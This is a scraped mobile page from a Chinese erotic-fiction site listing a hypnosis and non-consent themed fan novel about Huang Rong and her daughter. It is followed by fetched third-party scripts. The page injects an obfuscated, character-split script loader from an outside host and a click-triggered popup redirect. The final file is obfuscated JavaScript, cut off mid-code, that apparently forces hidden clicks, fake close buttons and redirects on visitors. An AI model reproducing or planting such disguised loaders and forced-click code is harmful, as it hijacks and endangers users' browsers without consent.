

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shuwu87.com/31/31576/
body_size: 5872
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>黄蓉母女催眠调教最新章节大结局_zhaoning | 霸气书屋手机阅读</title>
<meta name="keywords" content="黄蓉母女催眠调教,黄蓉母女催眠调教全本,黄蓉母女催眠调教续写,黄蓉母女催眠调教未删减版" />
<meta name="description" content="《黄蓉母女催眠调教》由zhaoning创作的情欲小说,霸气书屋提供黄蓉母女催眠调教番外篇,黄蓉母女催眠调教手机免费阅读或下载" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="黄蓉母女催眠调教" />
<meta property="og:description" content="    这个世界是不公平的，师傅郭靖从小就奇遇不断，师从江南七怪和丐帮帮主洪七公，连困难无比的降龙十八掌都仿佛没有难度一样，还得到了江湖第一美人黄蓉的芳心。现在更是全襄阳城的希望，受到了军民几十万人的爱戴。 而我，武修文，却完全相反，快到二十了依旧武功平平，父母早夭不得不寄人篱下，顶着郭靖徒弟的名头却没有什么拿得出手的东西，只能天天在郭府里习武混日子，唉…… “小武！已经日上三竿啦！你还在睡懒觉么？”门外传来女孩儿声音让我心动，她是郭芙，明明已经对她百依百顺了，但是她还是对那个不知道身在何处的杨过怀念不已，我也曾旁敲侧击的对黄蓉表达了我的想法，但是不管是我还是哥哥，黄蓉都没有嫁郭芙的意思。唉……
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="情欲小说" />
<meta property="og:novel:author" content="zhaoning" />
<meta property="og:novel:book_name" content=">黄蓉母女催眠调教" />
<meta property="og:novel:read_url" content="http://www.shuwu87.com/31/31576/">
<meta property="og:url" content="http://www.shuwu87.com/31/31576/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://www.shuwu87.com";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.shuwu87.com">霸气书屋</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="active">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/9-lastupdate-0-1.html">情欲小说小说</a>
			<span class="divide"></span>
			<a href="/31/31576/">黄蓉母女催眠调教章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>黄蓉母女催眠调教</h1>
				<p class="info">
					作者：<a href="/author/zhaoning">zhaoning</a><br />
					类型：情欲小说<br />
					字数：295524<br />
					人气：9064				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/31/31576/601258.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(31576);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    这个世界是不公平的，师傅郭靖从小就奇遇不断，师从江南七怪和丐帮帮主洪七公，连困难无比的降龙十八掌都仿佛没有难度一样，还得到了江湖第一美人黄蓉的芳心。现在更是全襄阳城的希望，受到了军民几十万人的爱戴。 而我，武修文，却完全相反，快到二十了依旧武功平平，父母早夭不得不寄人篱下，顶着郭靖徒弟的名头却没有什么拿得出手的东西，只能天天在郭府里习武混日子，唉…… “小武！已经日上三竿啦！你还在睡懒觉么？”门外传来女孩儿声音让我心动，她是郭芙，明明已经对她百依百顺了，但是她还是对那个不知道身在何处的杨过怀念不已，我也曾旁敲侧击的对黄蓉表达了我的想法，但是不管是我还是哥哥，黄蓉都没有嫁郭芙的意思。唉……
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>黄蓉母女催眠调教最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/31/31576/601267.html">【黄蓉母女催眠调教】（14）</a></li>
	<li><a href="/31/31576/601266.html">【黄蓉母女催眠调教】（13）2u2u2u.C0M</a></li>
	<li><a href="/31/31576/601265.html">【黄蓉母女催眠调教】（11-12）</a></li>
	<li><a href="/31/31576/601264.html">【黄蓉母女催眠调教】（9-10）</a></li>
	<li><a href="/31/31576/601263.html">【黄蓉母女催眠调教】（7-8）</a></li>
	<li><a href="/31/31576/601262.html">【黄蓉母女催眠调教】（4-6）</a></li>
	<li><a href="/31/31576/601261.html">【黄蓉母女催眠调教】（3）</a></li>
	<li><a href="/31/31576/601260.html">【黄蓉母女催眠调教】（2）</a></li>
	<li><a href="/31/31576/601259.html">【黄蓉母女催眠调教】（1）</a></li>
	<li><a href="/31/31576/601258.html">【黄蓉母女催眠调教】（序）</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(31576);" id="getChapterList">&nbsp;全部章节列表...(共10章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者zhaoning的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 ">暂无其它作品</li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似黄蓉母女催眠调教的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/59/59332/'><img src='/images//jipin-default.jpg' alt="大叔的悲惨生活（娱乐圈文 np 美攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/59/59332/'>大叔的悲惨生活（娱乐圈文 np 美攻）</a></div></li><li><a href='/29/29587/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/29/29587/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/47/47916/'><img src='/images//jipin-default.jpg' alt="女配她只想上床(快穿)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/47/47916/'>女配她只想上床(快穿)</a></div></li><li><a href='/72/72458/'><img src='/images//jipin-default.jpg' alt="小野种"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/72/72458/'>小野种</a></div></li><li><a href='/4/4736/'><img src='/images//jipin-default.jpg' alt="快穿：在总受文里抢主角攻np"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/4/4736/'>快穿：在总受文里抢主角攻np</a></div></li><li><a href='/89/89779/'><img src='/images//jipin-default.jpg' alt="【原创】黑屌少年阿羲的淫荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的性趣启蒙（剧场版）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/89/89779/'>【原创】黑屌少年阿羲的淫荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的性趣启蒙（剧场版）</a></div></li><li><a href='/36/36333/'><img src='/images//jipin-default.jpg' alt="快穿之唯爱不欢"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/36/36333/'>快穿之唯爱不欢</a></div></li><li><a href='/31/31685/'><img src='/images//jipin-default.jpg' alt="快穿之男配拯救计划"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/31/31685/'>快穿之男配拯救计划</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/9-lastupdate-0-1.html">情欲小说小说</a>
			<span class="divide"></span>
			<a href="/31/31576/">黄蓉母女催眠调教最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.shuwu87.com">霸气书屋移动版</a>   <a href="http://www.shuwu87.com"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?66651d286420280c12bc8f10a368f0da";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="31576"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/31/31576_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec71ead561aa45c79b84b17b64c3e019","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0107.aydo36.com:8004/d/6533?t=0.6128421683814449
body_size: 1307
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1KQQ0}@@}=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}}}oK{smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/5_BT@~eVmdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/1z7U]F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmD(hCsn}mX6Jg{{0}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://316533tg.duzehc.com:8004/sc/6533?n=fmizunts
body_size: 47413
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0}01mdTfOsKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0}01mdTfOsKm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return 